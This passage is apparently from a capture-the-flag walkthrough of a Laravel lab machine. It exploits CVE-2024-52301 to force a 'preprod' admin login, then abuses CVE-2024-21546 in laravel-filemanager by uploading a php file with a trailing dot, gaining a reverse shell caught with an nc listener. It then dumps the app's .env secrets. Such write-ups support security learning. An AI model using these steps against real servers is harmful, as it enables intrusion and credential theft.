
There’s nothing more than a comment in that block:

Now, I will change the remember parameter to another thing than False or True to scroll down more:


It shows that if the environment it’s set to preprod, it logins as administrator and redirects to /management/dashboard:
if(App::environment() == "preprod") { //QOL: login directly as me in dev/local/preprod envs
$request->session()->regenerate();
$request->session()->put('user_id', 1);
return redirect('/management/dashboard');
}
And it’s possible to change it using the CVE-2024-52301 vulnerability!

And I get logged in!:

Upload exploit (shell as www-data)
In the profile section, I can upload a profile picture:

I will select a random image and make an error to see the code:


Doesn’t work, here the error is well handled:

However, I saw before that it’s using unisharp lfm upload. Which is laravel file manager.
If I search for vulnerabilities, I can find CVE-2024-21546 which allows RCE.
Versions of the package unisharp/laravel-filemanager before 2.9.1 are vulnerable to Remote Code Execution (RCE) through using a valid mimetype and inserting the . character after the php file extension. This allows the attacker to execute malicious code.
So I will try to upload a php file that shows phpinfo using a “.”, the same content-type that when I upload an image and the same magic bytes:

And it works!:

It shows some colors because I left some image bytes in the file. However, going to the page source, I can access the uploaded file path and see phpinfo:


Now I will upload one that gives me a reverse shell using this:
❯ nc -lvnp 443
listening on [any] 443 ...

Only uploading it, I receive the reverse shell, probably because it’s loaded in the profile page because of the img tag:

Now, I will do the TTY treatment to have a better shell:


Flag is visible:
www-data@environment:/$ cat /home/hish/user.txt
dd****************************b5
Privilege escalation to hish user
As the web application is made with laravel, the database configuration it’s stored in .env:
www-data@environment:~/app$ ls -l .env
-rw-r--r-- 1 www-data www-data 1177 Jan 12 2025 .env
www-data@environment:~/app$ cat .env
APP_NAME=Laravel
APP_ENV=production
APP_KEY=base64:BRhzmLIuAh9UG8xXCPuv0nU799gvdh49VjFDvETwY6k=
APP_DEBUG=true
APP_TIMEZONE=UTC
APP_URL=http://environment.htb
APP_VERSION=1.1
APP_LOCALE=en
APP_FALLBACK_LOCALE=en
APP_FAKER_LOCALE=en_US
APP_MAINTENANCE_DRIVER=file
# APP_MAINTENANCE_STORE=database
PHP_CLI_SERVER_WORKERS=4
BCRYPT_ROUNDS=12
LOG_CHANNEL=stack
LOG_STACK=single
LOG_DEPRECATIONS_CHANNEL=null
LOG_LEVEL=debug
DB_CONNECTION=sqlite
# DB_HOST=127.0.0.1
# DB_PORT=3306
# DB_DATABASE=laravel
# DB_USERNAME=root
# DB_PASSWORD=
SESSION_DRIVER=database
SESSION_LIFETIME=120
SESSION_ENCRYPT=false
